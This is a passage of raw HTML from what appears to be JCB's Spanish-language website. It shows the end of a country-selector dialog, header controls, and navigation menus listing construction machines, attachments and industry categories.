                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">United Kingdom</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Confirmar
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Cancelar
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/es-ES/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Cambiar tema</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>Selector de pa&#xED;s</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Buscar</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Productos
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/es-ES/products/">Todo</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        M&#xE1;quinas
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/compact-track-loaders/">Cargadoras de Cadenas Compactas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/wheel-loaders/">Cargadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/industrial-forklifts/">Carretillas Elevadoras Industriales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/rough-terrain-forklifts/">Carretillas Todoterreno</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/single-drum-soil-compactors/">Compactadoras de tierras de un solo tambor</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/site-dumpers/">D&#xFA;mpers de Obra</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/dumpsters/">D&#xFA;mpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/tracked-excavators/">Excavadoras de Cadenas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/wheeled-excavators/">Excavadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/generators/">Generadores</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/telescopic-handlers/">Manipuladoras Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/rotating-telehandlers/">Manipuladoras Telesc&#xF3;picas Giratorias</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/skid-steer-loader/">Minicargadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/mini-excavators/">Miniexcavadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/telescopic-loaders/">Palas Articuladas Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/articulated-booms/">Pluma Articulada</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/backhoe-loaders/">Retrocargadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/vibratory-tandem-rollers/">Rodillos Tandem Vibratorios</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/electric-scissors/">Tijeras el&#xE9;ctricas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/agricultural-tractors/">Tractores Agricolas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Adjuntos
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/sweepers/">Barredoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/drills/">Barrenas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/buckets/">Cazos</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/shovels/">Cucharas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/quickhitches/">Enganches r&#xE1;pidos</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/lifting-equipment/">Equipos de elevaci&#xF3;n</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/patch-planers/">Equipos ligeros</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/grabs-and-grapples/">Garras y pinzas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/forks/">Horquillas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/agricultural-attachments/">Implementos agr&#xED;colas </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/specialist-attachments/">Implementos especializados</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/forestry-attachments/">Implementos forestales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/breakers/">Martillos hidr&#xE1;ulicos</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/snow/">Nieve</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Cerrar men&#xFA;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Industrias
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/es-ES/industries/">Todo</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Agricultura
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/compact-track-loaders/">Cargadoras de Cadenas Compactas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/wheel-loaders/">Cargadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/industrial-forklifts/">Carretillas Elevadoras Industriales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/dumpsters/">D&#xFA;mpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/generators/">Generadores</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/telescopic-handlers/">Manipuladoras Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/skid-steer-loaders/">Minicargadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/telescopic-loaders/">Palas Articuladas Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/agricultural-tractors/">Tractores Agr&#xED;colas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Construcci&#xF3;n
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/compact-track-loaders/">Cargadoras de Cadenas Compactas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/wheel-loaders/">Cargadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/industrial-forklifts/">Carretillas Elevadoras Industriales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/rough-terrain-forklifts/">Carretillas Todoterreno</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/site-dumpers/">D&#xFA;mpers de Obra</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/dumpsters/">D&#xFA;mpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/tracked-excavators/">Excavadoras de Cadenas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/wheeled-excavators/">Excavadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/generators/">Generadores</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/telescopic-handlers/">Manipuladoras Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/rotating-telehandlers/">Manipuladoras Telesc&#xF3;picas Giratorias</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/skid-steer-loaders/">Minicargadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/mini-excavators/">Miniexcavadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/telescopic-loaders/">Palas Articuladas Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/articulated-booms/">Pluma Articulada</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/backhoe-loaders/">Retrocargadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/vibratory-tandem-rollers/">Rodillos Tandem Vibratorios</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        El&#xE9;ctrica
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/wheel-loaders/">Cargadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/industrial-forklifts/">Carretillas Elevadoras Industriales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/site-dumpers/">D&#xFA;mpers de Obra</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/dumpsters/">D&#xFA;mpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/generators/">Generadores</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/telescopic-handlers/">Manipuladoras Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/mini-excavators/">Miniexcavadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/articulated-booms/">Pluma Articulada</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
